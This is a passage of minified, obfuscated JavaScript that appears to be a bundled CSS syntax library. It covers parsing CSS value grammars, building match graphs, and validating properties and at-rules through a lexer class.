i(t,e){return{type:a1u(1396),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2793)](n)[r(373)](((t,e)=>or[t]-or[e]));n[r(1937)]>0;){o=n[r(1212)]();let t=0,s=0;for(;t<e[r(1937)];t++){const n=e[t];r(2196)===n[r(681)]&&(n[r(2296)]===o?(-1===s&&(s=t-1),e[r(2508)](t,1),t--):(-1!==s&&t-s>1&&(e[r(2508)](s,t-s,i(e[r(2622)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1937)]&&e[r(2508)](s,t-s,i(e[r(2622)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(548)](null),o=[];let s,a=null,c=e[r(254)];for(;e[r(591)]()!==n&&(s=dr(e,n));)r(2427)!==s[r(681)]&&(r(2196)===s[r(681)]?(null!==a&&r(2196)!==a[r(681)]||(e[r(254)]=c,e[r(2664)](r(2742))),i[s[r(2296)]]=!0):null!==a&&r(2196)!==a[r(681)]&&(i[" "]=!0,o[r(2083)]({type:r(2196),value:" "})),o[r(2083)](s),a=s,c=e[r(254)]);return null!==a&&r(2196)===a[r(681)]&&(e[r(254)]-=c,e[r(2664)](r(2742))),{type:r(1396),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(591)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1365)](91),i=ur(t,e),t[n(1365)](93),i[n(3155)]=!0,33===t[n(591)]()&&(t[n(254)]++,i[n(2913)]=!0),i}(e,n));case 60:return 39===e[r(1149)]()?function(t){const e=r;let n;return t[e(1365)](60),t[e(1365)](39),n=t[e(576)](),t[e(1365)](39),t[e(1365)](62),ar(t,{type:e(2517),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1365)](60),n=t[e(576)](),e(2439)===n){t[e(1365)](91);const n=ur(t,93);return t[e(1365)](93),t[e(1365)](62),ar(t,{type:e(2033),term:1===n[e(3144)][e(1937)]?n[e(3144)][0]:n})}return 40===t[e(591)]()&&41===t[e(1149)]()&&(t[e(254)]+=2,n+="()"),91===t[e(932)](t[e(2889)](t[e(254)]))&&(t[e(2389)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1365)](91),45===t[n(591)]()&&(t[n(1468)](),o=-1),-1==o&&8734===t[n(591)]()?t[n(1468)]():(r=o*Number(t[n(1472)](t)),t[n(2139)]()&&(r+=t[n(576)]())),t[n(2389)](),t[n(1365)](44),t[n(2389)](),8734===t[n(591)]()?t[n(1468)]():(o=1,45===t[n(591)]()&&(t[n(1468)](),o=-1),i=o*Number(t[n(1472)](t)),t[n(2139)]()&&(i+=t[n(576)]())),t[n(1365)](93),{type:n(489),min:r,max:i}}(t)),t[e(1365)](62),ar(t,{type:e(332),name:n,opts:i})}(e);case 124:return{type:r(2196),value:e[r(1809)](e[r(254)]+(124===e[r(1149)]()?2:1))};case 38:return e[r(254)]++,e[r(1365)](38),{type:r(2196),value:"&&"};case 44:return e[r(254)]++,{type:r(2122)};case 39:return ar(e,{type:r(2148),value:e[r(1827)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2427),value:e[r(3126)]()};case 64:return i=e[r(1149)](),e[r(2139)](i)?(e[r(254)]++,{type:r(851),name:e[r(576)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(1149)](),i<48||i>57)return cr(e);break;default:return e[r(2139)](i)?function(t){const e=r,n=t[e(576)]();return 40===t[e(591)]()?(t[e(254)]++,{type:e(2650),name:n}):ar(t,{type:e(1257),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(254)]!==e[n(1937)]&&r[n(2664)](n(2399)),1===i[n(3144)][n(1937)]&&n(1396)===i[n(3144)][0][n(681)]?i[n(3144)][0]:i}const mr=function(){},fr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1u,i=n;n=e,t[r(2002)][r(1742)](this,e),n=i},emit(t,r,i){e[a1u(2083)]({type:r,value:t,node:i?null:n})},result:()=>e}}},pr={type:t(2779)},gr={type:t(2811)},br={type:t(1271)};function wr(e,n,r){const i=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[i(681)]&&e[i(2865)]===gr&&n===pr&&(n=e[i(404)],e=e[i(2175)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1937)]>2&&40===e[n(932)](e[n(1937)]-2)&&41===e[n(932)](e[n(1937)]-1)}function yr(e){const n=t;return n(1257)===e[n(681)]||n(851)===e[n(681)]||n(2650)===e[n(681)]||n(332)===e[n(681)]&&vr(e[n(3217)])}function xr(e,n=" ",r=!1){return{type:t(1396),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(2908)](e))switch(r[i(2081)](e),e[i(681)]){case"If":e[i(2175)]=kr(e[i(2175)],n,r),e[i(404)]=kr(e[i(404)],n,r),e[i(2865)]=kr(e[i(2865)],n,r);break;case i(332):return n[e[i(3217)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=pr;for(let e=n[i(1937)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1937)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(548)](null),t=wr({type:i(389),map:e},pr,t)),null!==e)){const t=(vr(o[i(3217)])?o[i(3217)][i(2622)](0,-1):o[i(3217)])[i(3269)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,pr,t)}return t}case"&&":{if(n[i(1937)]>5)return{type:i(2774),terms:n,all:!0};let t=gr;for(let r=n[i(1937)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1937)]>1?Ar(e,n[i(772)]((function(t){return t!==o})),!1):pr,t=wr(o,s,t)}return t}case"||":{if(n[i(1937)]>5)return{type:i(2774),terms:n,all:!1};let t=r?pr:gr;for(let r=n[i(1937)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1937)]>1?Ar(e,n[i(772)]((function(t){return t!==o})),!0):pr,t=wr(o,s,t)}return t}}}function _r(e){const n=t;if(n(2097)==typeof e)return{type:n(2295),fn:e};switch(e[n(681)]){case n(1396):{let t=Ar(e[n(867)],e[n(3144)][n(1978)](_r),!1);return e[n(2913)]&&(t=wr(t,br,gr)),t}case n(2352):return function(t){const e=n;let r=pr,i=_r(t[e(1487)]);if(0===t[e(1446)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(404)]=wr(pr,pr,r),t[e(2734)]&&(r[e(404)][e(2865)]=wr({type:e(2122),syntax:t},r,gr));else for(let n=t[e(2768)]||1;n<=t[e(1446)];n++)t[e(2734)]&&r!==pr&&(r=wr({type:e(2122),syntax:t},r,gr)),r=wr(i,wr(pr,pr,r),gr);if(0===t[e(2768)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2768)]-1;n++)t[e(2734)]&&r!==pr&&(r=wr({type:e(2122),syntax:t},r,gr)),r=wr(i,r,gr);return r}(e);case n(2033):{const t=_r(e[n(1487)]),r=_r(xr([xr([{type:n(1257),name:n(2890)},{type:n(332),name:n(1982)}]),xr([{type:n(332),name:n(1982)},xr([{type:n(2352),comma:!1,min:0,max:0,term:xr([{type:n(1257),name:n(2581)},{type:n(332),name:n(1982)}])},{type:n(2352),comma:!1,min:0,max:0,term:xr([{type:n(1257),name:"or"},{type:n(332),name:n(1982)}])}],"|")])],"|")),i=_r(xr([{type:n(332),name:n(1498)},xr([{type:n(2038),value:"("},{type:n(332),name:n(1953)},{type:n(2038),value:")"}]),{type:n(332),name:n(2883)}],"|"));return kr(i,{"!term":t,"!self":r}),kr(r,{"!boolean-group":i}),r}case n(332):case n(2517):return{type:e[n(681)],name:e[n(3217)],syntax:e};case n(1257):return{type:e[n(681)],name:e[n(3217)][n(3269)](),syntax:e};case n(851):return{type:e[n(681)],name:"@"+e[n(3217)][n(3269)](),syntax:e};case n(2650):return{type:e[n(681)],name:e[n(3217)][n(3269)]()+"(",syntax:e};case n(2148):return 3===e[n(2296)][n(1937)]?{type:n(2038),value:e[n(2296)][n(1255)](1),syntax:e}:{type:e[n(681)],value:e[n(2296)][n(421)](1,e[n(2296)][n(1937)]-2)[n(849)](/\\'/g,"'"),syntax:e};case n(2038):return{type:e[n(681)],value:e[n(2296)],syntax:e};case n(2122):return{type:e[n(681)],syntax:e};default:throw new Error(n(1632),e[n(681)])}}function zr(e,n){const r=t;return r(2188)==typeof e&&(e=hr(e)),{type:r(2589),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:Sr}=Object[t(2561)],Er=t(2779);let Mr=0;function Tr(e,n){const r=t;if(e[r(1937)]!==n[r(1937)])return!1;for(let t=0;t<e[r(1937)];t++){const i=n[r(932)](t);let o=e[r(932)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(681)]===qt||e[n(681)]===Tt||e[n(681)]===Zt||e[n(681)]===Bt||e[n(681)]===Gt||function(t){const e=n;return t[e(681)]===jt&&"?"!==t[e(2296)]}(e)}function Cr(e){const n=t;return null===e||e[n(681)]===Xt||e[n(681)]===Vt||e[n(681)]===Jt||e[n(681)]===jt&&"/"===e[n(2296)]}function Ur(e,n,r){const i=t,o=function(t,e,n){const r=a1u;function i(){const e=a1u;do{w++,b=w<t[e(1937)]?t[w]:null}while(null!==b&&(b[e(681)]===Wt||b[e(681)]===Yt))}function o(e){const n=w+e;return n<t[a1u(1937)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1u(694)],token:b,prev:y},i(),f=null,w>v&&(v=w)}function u(){const t=a1u;y=2===y[t(681)]?y[t(2916)]:{type:3,syntax:d[t(694)],token:y[t(2590)],prev:y},d=d[t(2916)]}let d=null,h=null,m=null,f=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(681)]){case r(2779):if(null===h){if(null!==b&&(w!==t[r(1937)]-1||"\\0"!==b[r(2296)]&&"\\9"!==b[r(2296)])){e=gr;break}g=Er;break}if((e=h[r(1489)])===br){if(h[r(1334)]===y){e=gr;break}e=pr}for(;h[r(975)]!==d;)u();h=h[r(2916)];break;case r(2811):if(null!==f&&!1!==f)(null===m||w>m[r(816)])&&(m=f,f=!1);else if(null===m){g=r(2811);break}e=m[r(1489)],h=m[r(1746)],d=m[r(975)],y=m[r(1334)],w=m[r(816)],b=w<t[r(1937)]?t[w]:null,m=m[r(2916)];break;case r(2589):e=e[r(2175)];break;case"If":e[r(2865)]!==gr&&c(e[r(2865)]),e[r(404)]!==pr&&a(e[r(404)]),e=e[r(2175)];break;case r(2774):e={type:r(3029),syntax:e,index:0,mask:0};break;case r(3029):{const t=e[r(694)][r(3144)];if(e[r(1364)]===t[r(1937)]){if(0===e[r(2462)]||e[r(694)][r(2688)]){e=gr;break}e=pr;break}if(e[r(2462)]===(1<<t[r(1937)])-1){e=pr;break}for(;e[r(1364)]<t[r(1937)];e[r(1364)]++){const n=1<<e[r(1364)];if(!(e[r(2462)]&n)){c(e),a({type:r(1631),syntax:e[r(694)],mask:e[r(2462)]|n}),e=t[e[r(1364)]++];break}}break}case r(1631):e={type:r(3029),syntax:e[r(694)],index:0,mask:e[r(2462)]};break;case r(389):if(null!==b){let t=b[r(2296)][r(3269)]();if(-1!==t[r(1697)]("\\")&&(t=t[r(849)](/\\[09].*$/,"")),Sr[r(1742)](e[r(1978)],t)){e=e[r(1978)][t];break}}e=gr;break;case r(2295):{const t=null!==d?d[r(2424)]:null,n=w+Math[r(2682)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(332):case r(2517):{const t=r(332)===e[r(681)]?r(1382):r(1609),i=Sr[r(1742)](n,t)?n[t][e[r(3217)]]:null;if(!i||!i[r(2175)])throw new Error(r(2761)+(r(332)===e[r(681)]?"<"+e[r(3217)]+">":"<'"+e[r(3217)]+"'>"));if(!1!==f&&null!==b&&r(332)===e[r(681)]&&(r(3268)===e[r(3217)]&&b[r(681)]===Mt||r(1937)===e[r(3217)]&&"0"===b[r(2296)])){null===f&&(f=s(e,m)),e=gr;break}d={syntax:e[r(694)],opts:e[r(694)][r(2424)]||null!==d&&d[r(2424)]||null,prev:d},y={type:2,syntax:e[r(694)],token:y[r(2590)],prev:y},e=i[r(376)]||i[r(2175)];break}case r(1257):{const t=e[r(3217)];if(null!==b){let n=b[r(2296)];if(-1!==n[r(1697)]("\\")&&(n=n[r(849)](/\\[09].*$/,"")),Tr(n,t)){l(),e=pr;break}}e=gr;break}case r(851):case r(2650):if(null!==b&&Tr(b[r(2296)],e[r(3217)])){l(),e=pr;break}e=gr;break;case r(2038):if(null!==b&&b[r(2296)]===e[r(2296)]){l(),e=pr;break}e=gr;break;case r(2122):null!==b&&b[r(681)]===qt?Nr(y[r(2590)])?e=gr:(l(),e=Cr(b)?gr:pr):e=Nr(y[r(2590)])||Cr(b)?pr:gr;break;case r(2148):let i="",p=w;for(;p<t[r(1937)]&&i[r(1937)]<e[r(2296)][r(1937)];p++)i+=t[p][r(2296)];if(Tr(i,e[r(2296)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(2658)+e[r(681)])}switch(Mr+=p,g){case null:console[r(246)](r(511)),g=r(1409),y=null;break;case Er:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2175)])return o;let s=o[i(2175)],a=o[i(2175)]={syntax:n[i(694)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2916)],o[e(2916)]=n,n=o,o=r;return n}(s)[i(2916)];null!==s;){switch(s[i(681)]){case 2:a[i(2175)][i(2083)](a={syntax:s[i(694)],match:[]}),c[i(2083)](a);break;case 3:c[i(1683)](),a=c[c[i(1937)]-1];break;default:a[i(2175)][i(2083)]({syntax:s[i(694)]||null,token:s[i(2590)][i(2296)],node:s[i(2590)][i(2002)]})}s=s[i(2916)]}return o}function Ir(e){const n=t;function r(t){const e=a1u;return null!==t&&(e(332)===t[e(681)]||e(2517)===t[e(681)]||e(1257)===t[e(681)])}let i=null;return null!==this[n(1501)]&&function t(o){const s=n;if(Array[s(637)](o[s(2175)])){for(let e=0;e<o[s(2175)][s(1937)];e++)if(t(o[s(2175)][e]))return r(o[s(694)])&&i[s(1521)](o[s(694)]),!0}else if(o[s(2002)]===e)return i=r(o[s(694)])?[o[s(694)]]:[],!0;return!1}(this[n(1501)]),i}function jr(e,n){const r=t;return Rr(this,e,(t=>r(332)===t[r(681)]&&t[r(3217)]===n))}function Lr(e,n){const r=t;return Rr(this,e,(t=>r(2517)===t[r(681)]&&t[r(3217)]===n))}function Or(e){const n=t;return Rr(this,e,(t=>n(1257)===t[n(681)]))}function Rr(e,n,r){const i=t,o=Ir[i(1742)](e,n);return null!==o&&o[i(900)](r)}function Wr(e){const n=t;return n(2002)in e?e[n(2002)]:Wr(e[n(2175)][0])}function Hr(e){const n=t;return n(2002)in e?e[n(2002)]:Hr(e[n(2175)][e[n(2175)][n(1937)]-1])}function Fr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1501)]&&function t(r){const c=s;if(null!==r[c(694)]&&r[c(694)][c(681)]===i&&r[c(694)][c(3217)]===o){const t=Wr(r),i=Hr(r);e[c(694)][c(2080)](n,(function(e,n,r){const o=c;if(e===t){const t=new Le;do{if(t[o(449)](n[o(3162)]),n[o(3162)]===i)break;n=n[o(923)]}while(null!==n);a[o(2083)]({parent:r,nodes:t})}}))}Array[c(637)](r[c(2175)])&&r[c(2175)][c(2261)](t)}(r[s(1501)]),a}const{hasOwnProperty:Pr}=Object[t(2561)];function Dr(e){const n=t;return n(589)==typeof e&&isFinite(e)&&Math[n(2682)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Dr(e[n(545)])&&Dr(e[n(3024)])&&Dr(e[n(2663)])}function Br(t,e){return function(n,r){const i=a1u;if(!n||n[i(2510)]!==Object)return r(n,i(863));for(let o in n){let s=!0;if(!1!==Pr[i(1742)](n,o)){if(i(681)===o)n[i(681)]!==t&&r(n,i(3214)+n[i(681)]+i(262)+t+"`");else if(i(1151)===o){if(null===n[i(1151)])continue;if(n[i(1151)]&&n[i(1151)][i(2510)]===Object)if(i(2188)!=typeof n[i(1151)][i(1531)])o+=i(1238);else if(qr(n[i(1151)][i(854)])){if(qr(n[i(1151)][i(1456)]))continue;o+=i(1504)}else o+=i(2807);s=!1}else if(e[i(1765)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1937)];t++){const r=e[o][t];switch(r){case String:s=i(2188)==typeof n[o];break;case Boolean:s=i(2313)==typeof n[o];break;case null:s=null===n[o];break;default:i(2188)==typeof r?s=n[o]&&n[o][i(681)]===r:Array[i(637)](r)&&(s=n[o]instanceof Le)}}}else r(n,i(709)+o+i(1846)+t+i(1702));s||r(n,i(2060)+t+"."+o+"`")}}for(const o in e)Pr[i(1742)](e,o)&&!1===Pr[i(1742)](n,o)&&r(n,i(1185)+t+"."+o+i(2923))}}function Vr(e,n){const r=t,i=[];for(let t=0;t<e[r(1937)];t++){const o=e[t];if(o===String||o===Boolean)i[r(2083)](o[r(3217)][r(3269)]());else if(null===o)i[r(2083)](r(306));else if(r(2188)==typeof o)i[r(2083)](o);else{if(!Array[r(637)](o))throw new Error(r(475)+o+r(1732)+n+r(3292));i[r(2083)](r(994)+(Vr(o,n)||r(574))+">")}}return i[r(2329)](r(2335))}function Zr(e,n){const r=t,i=n[r(2046)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Pr[r(1742)](i,t))continue;const n=o[t]=Array[r(637)](i[t])?i[t][r(2622)]():[i[t]];s[t]=Vr(n,e+"."+t)}return{docs:s,check:Br(e,o)}}function Xr(e,n,r){const i=t,o={};for(const t in e)e[t][i(694)]&&(o[t]=r?e[t][i(694)]:ln(e[t][i(694)],{compact:n}));return o}function Gr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2648)](e))o[t]={prelude:s[i(3156)]&&(r?s[i(3156)][i(694)]:ln(s[i(3156)][i(694)],{compact:n})),descriptors:s[i(1585)]&&Xr(s[i(1585)],n,r)};return o}function Jr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1u;return n(2188)==typeof t?function(t){const e=n,r=[];return Ie(t,((n,i,o)=>r[e(2083)]({type:n,value:t[e(2622)](i,o),node:null}))),r}(t):e[n(3311)](t,fr)}(r,e[o(694)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1937)];n++)if(e(2369)===t[n][e(2296)][e(3269)]())return!0;return!1}(s)?Jr(null,new Error(o(1395))):(i&&(a=Ur(s,e[o(1602)],e)),i&&a[o(2175)]||(a=Ur(s,n[o(2175)],e),a[o(2175)])?Jr(a[o(2175)],null,a[o(969)]):Jr(null,new fn(a[o(1981)],n[o(694)],r,a),a[o(969)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(533)]=kn,this[o(694)]=r,this[o(1771)]=!1,this[o(2666)]={...n},this[o(1510)]=Object[o(548)](null),this[o(1609)]=Object[o(548)](null),this[o(1382)]=Object[o(548)](null),this[o(2046)]=i||function(t){const e=o,n={};if(t[e(2002)])for(const r in t[e(2002)])if(Pr[e(1742)](t[e(2002)],r)){const i=t[e(2002)][r];if(!i[e(2046)])throw new Error(e(1332)+r+e(2260));n[r]=Zr(r,i)}return n}(e),e){if(e[o(533)]&&(this[o(533)]=e[o(533)]),e[o(2666)])for(const t of Object[o(2793)](n))Array[o(637)](e[o(2666)][t])&&(this[o(2666)][t]=e[o(2666)][t]);if(e[o(1382)])for(const[t,n]of Object[o(2648)](e[o(1382)]))this[o(1286)](t,n);if(e[o(1771)]){this[o(1771)]=!0;for(const[t,e]of Object[o(2648)]((s=this[o(2666)],{...Bn,...Vn,...Zn(s)})))this[o(1286)](t,e)}if(e[o(1510)])for(const[t,n]of Object[o(2648)](e[o(1510)]))this[o(916)](t,n);if(e[o(1609)])for(const[t,n]of Object[o(2648)](e[o(1609)]))this[o(654)](t,n)}var s;this[o(1602)]=zr(this[o(533)][o(2329)](o(2454)))}[t(2053)](e){const n=t;function r(t,e){o[a1u(2083)]({node:t,message:e})}const i=this[n(2046)],o=[];return this[n(694)][n(2080)](e,(function(t){const e=n;i[e(1765)](t[e(681)])?i[t[e(681)]][e(1762)](t,r):r(t,e(876)+t[e(681)]+"`")})),!!o[n(1937)]&&o}[t(2268)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2188)==typeof e||e&&o(2188)==typeof e[o(681)],syntax:null,match:null,matchRef:null};return o(2097)==typeof e?a[o(2175)]=zr(e,s):(o(2188)==typeof e?Object[o(305)](a,o(694),{get:()=>(Object[o(305)](a,o(694),{value:hr(e)}),a[o(694)])}):a[o(694)]=e,Object[o(305)](a,o(2175),{get:()=>(Object[o(305)](a,o(2175),{value:zr(a[o(694)],s)}),a[o(2175)])}),o(2517)===n&&Object[o(305)](a,o(376),{get(){const t=o,e=a[t(694)],n=function(e){const n=t,r=e[n(3144)][0];return!1===e[n(3155)]&&1===e[n(3144)][n(1937)]&&n(2352)===r[n(681)]&&!0===r[n(2734)]}(e)?zr({...e,terms:[e[t(3144)][0][t(1487)]]},s):null;return Object[t(305)](a,t(376),{value:n}),n}})),a}[t(916)](e,n){const r=t;n&&(this[r(1510)][e]={type:r(1384),name:e,prelude:n[r(3156)]?this[r(2268)](n[r(3156)],r(3173),e):null,descriptors:n[r(1585)]?Object[r(2793)](n[r(1585)])[r(3014)](((t,i)=>(t[i]=this[r(2268)](n[r(1585)][i],r(2509),i,e),t)),Object[r(548)](null)):null})}[t(654)](e,n){const r=t;n&&(this[r(1609)][e]=this[r(2268)](n,r(2517),e))}[t(1286)](e,n){const r=t;n&&(this[r(1382)][e]=this[r(2268)](n,r(332),e))}[t(2316)](e){const n=t;if(!this[n(3315)](e))return new mn(n(2406),"@"+e)}[t(2801)](e,n){const r=t,i=this[r(2316)](e);if(i)return i;const o=this[r(3315)](e);return!o[r(3156)]&&n?new SyntaxError(r(272)+e+r(2787)):!o[r(3156)]||n||Yr(this,o[r(3156)],"",!1)[r(1501)]?void 0:new SyntaxError(r(272)+e+r(440))}[t(2287)](e,n){const r=t,i=this[r(2316)](e);if(i)return i;const o=this[r(3315)](e),s=wn(n);return o[r(1585)]?o[r(1585)][s[r(3217)]]||o[r(1585)][s[r(2764)]]?void 0:new mn(r(979),n):new SyntaxError(r(272)+e+r(1390))}[t(1744)](e){const n=t;if(!this[n(1450)](e))return new mn(n(2383),e)}[t(1321)](e,n){const r=t,i=this[r(2801)](e,n);if(i)return Jr(null,i);const o=this[r(3315)](e);return o[r(3156)]?Yr(this,o[r(3156)],n||"",!1):Jr(null,null)}[t(1753)](e,n,r){const i=t,o=this[i(2287)](e,n);if(o)return Jr(null,o);const s=this[i(3315)](e),a=wn(n);return Yr(this,s[i(1585)][a[i(3217)]]||s[i(1585)][a[i(2764)]],r,!1)}[t(1877)](e){const n=t;return n(578)!==e[n(681)]?Jr(null,new Error(n(414))):this[n(1878)](e[n(1354)],e[n(2296)])}[t(1878)](e,n){const r=t;if(vn(e)[r(1293)])return Jr(null,new Error(r(837)));const i=this[r(1744)](e);return i?Jr(null,i):Yr(this,this[r(1450)](e),n,!0)}[t(2717)](e,n){const r=t,i=this[r(3194)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(1672),e))}[t(2175)](e,n){const r=t;return r(2188)==typeof e||e&&e[r(681)]?(r(2188)!=typeof e&&e[r(2175)]||(e=this[r(2268)](e,r(332),r(754))),Yr(this,e,n,!1)):Jr(null,new mn(r(2722)))}[t(663)](e,n,r,i){return Fr(this,n,this[t(1878)](e,n),r,i)}[t(667)](e,n,r){const i=t;return Fr(this,e[i(2296)],this[i(1877)](e),n,r)}[t(3099)](e,n,r){const i=t,o=[];return this[i(694)][i(2080)](e,{visit:i(578),enter:t=>{const e=i;o[e(2083)][e(2392)](o,this[e(667)](t,n,r))}}),o}[t(3315)](e,n=!0){const r=t,i=wn(e);return(i[r(2580)]&&n?this[r(1510)][i[r(3217)]]||this[r(1510)][i[r(2764)]]:this[r(1510)][i[r(3217)]])||null}[t(1182)](e,n=!0){const r=t,i=this[r(3315)](e,n);return i&&i[r(3156)]||null}[t(1186)](e,n){const r=t;return this[r(1510)][r(1765)](e)&&this[r(1510)][r(3227)]&&this[r(1510)][e][r(3227)][n]||null}[t(1450)](e,n=!0){const r=t,i=vn(e);return(i[r(2580)]&&n?this[r(1609)][i[r(3217)]]||this[r(1609)][i[r(2764)]]:this[r(1609)][i[r(3217)]])||null}[t(3194)](e){const n=t;return hasOwnProperty[n(1742)](this[n(1382)],e)?this[n(1382)][e]:null}[t(2845)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1u;if(a[l(2908)](e))return a[l(655)](e);a[l(1192)](e,!1),null!==c[l(694)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(332)!==c[u(681)]&&u(2517)!==c[u(681)])return;const d=u(332)===c[u(681)]?t[u(1382)]:t[u(1609)],h=u(332)===c[u(681)]?o:s;hasOwnProperty[u(1742)](d,c[u(3217)])?r(t,c[u(3217)],h,d[c[u(3217)]])&&(i[u(2083)](n(e,a===o)+u(1306)+n(c[u(3217)],u(332)===c[u(681)])),a[u(1192)](e,!0)):(i[u(2083)](n(e,a===o)+u(1776)+n(c[u(3217)],u(332)===c[u(681)])),a[u(1192)](e,!0))},m===mr&&f===mr)throw new Error(h(1959));!function t(e){const n=h;switch(m[n(1742)](d,e),e[n(681)]){case n(1396):e[n(3144)][n(2261)](t);break;case n(2352):case n(2033):t(e[n(1487)]);break;case n(332):case n(2517):case n(1257):case n(851):case n(2650):case n(2148):case n(2038):case n(2122):break;default:throw new Error(n(1623)+e[n(681)])}f[n(1742)](d,e)}(c)}(c[l(694)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1382)])r(this,t,o,this[e(1382)][t]);for(const t in this[e(1609)])r(this,t,s,this[e(1609)][t]);const a=[...o[e(2793)]()][e(772)]((t=>o[e(655)](t))),c=[...s[e(2793)]()][e(772)]((t=>s[e(655)](t)));return a[e(1937)]||c[e(1937)]?{errors:i,types:a,properties:c}:null}[t(3139)](e,n){const r=t;return{generic:this[r(1771)],cssWideKeywords:this[r(533)],units:this[r(2666)],types:Xr(this[r(1382)],!n,e),properties:Xr(this[r(1609)],!n,e),atrules:Gr(this[r(1510)],!n,e)}}[t(935)](){const e=t;return JSON[e(938)](this[e(3139)]())}}function Kr(e,n){const r=t;return r(2188)==typeof n&&/^\s*\|/[r(3133)](n)?r(2188)==typeof e?e+n:n[r(849)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(548)](null);for(const[t,o]of Object[r(2648)](e))if(o){i[t]={};for(const e of Object[r(2793)](o))n[r(635)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2648)](n))switch(t){case r(1771):i[t]=Boolean(o);break;case r(533):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2666):i[t]={...e[t]};for(const[e,n]of Object[r(2648)](o))i[t][e]=Array[r(637)](n)?n:[];break;case r(1510):i[t]={...e[t]};for(const[e,n]of Object[r(2648)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(3156)]||null,descriptors:{...o[r(1585)]}};if(n){s[r(3156)]=n[r(3156)]?Kr(s[r(3156)],n[r(3156)]):s[r(3156)]||null;for(const[t,e]of Object[r(2648)](n[r(1585)]||{}))s[r(1585)][t]=e?Kr(s[r(1585)][t],e):null;Object[r(2793)](s[r(1585)])[r(1937)]||(s[r(1585)]=null)}}break;case r(1382):case r(1609):i[t]={...e[t]};for(const[e,n]of Object[r(2648)](o))i[t][e]=Kr(i[t][e],n);break;case r(1525):case r(1754):i[t]={...e[t]};for(const[e,n]of Object[r(2648)](o))i[t][e]={...i[t][e],...n};break;case r(921):i[t]={...e[t],...o};break;case r(1041):case r(2441):i[t]={...e[t],...$r(o,[r(944)])};break;case r(2002):i[t]={...e[t],...$r(o,[r(3217),r(2046),r(944),r(3311),r(1538)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2620)]+e;const o=this[r(932)](i);for(o!==ei&&o!==ni||(n&&this[r(2664)](r(2281)),i++);i<this[r(2736)];i++)Kt(this[r(932)](i))||this[r(2664)](r(1801),i)}function ai(e){return si[t(1742)](this,0,e)}function ci(e,n){const r=t;if(!this[r(2432)](this[r(2620)]+e,n)){let t="";switch(n){case ri:t=r(2952);break;case ni:t=r(1943)}this[r(2664)](t,this[r(2620)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(3055)];for(;i===Wt||i===Yt;)i=this[e(3050)](++n);if(i!==Lt){if(!this[e(2611)](ei,n)&&!this[e(2611)](ni,n))return null;r=this[e(2611)](ei,n)?ei:ni;do{i=this[e(3050)](++n)}while(i===Wt||i===Yt);i!==Lt&&(this[e(676)](n),ai[e(1742)](this,ii))}return 